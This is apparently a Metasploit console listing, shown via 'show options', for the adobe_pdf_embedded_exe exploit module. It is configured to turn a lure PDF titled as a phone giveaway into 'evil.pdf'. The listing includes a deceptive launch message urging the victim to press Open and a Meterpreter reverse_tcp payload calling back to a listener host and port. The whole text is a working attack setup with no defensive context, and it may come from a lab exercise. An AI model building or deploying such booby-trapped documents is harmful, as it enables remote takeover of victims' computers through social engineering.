 msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > show options
Module options (exploit/windows/fileformat/adobe_pdf_embedded_exe):
Name Current Setting Required Description
---- --------------- -------- -----------
EXENAME no The Name of payload exe.
FILENAME evil.pdf no The output filename.
INFILENAME /home/miray/Masa��st��/Telefon Cekilisi.pdf yes The Input PDF filename.
LAUNCH_MESSAGE To view the encrypted content please tick the "Do not show this message again" box and press Open. no The message to display in the File: area
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.71.128 yes The listen address (an interface may be specified)
LPORT 4461 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Adobe Reader v8.x, v9.x / Windows XP SP3 (English/Spanish) / Windows Vista/7 (English)
View the full module info with the info, or info -d command.
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) >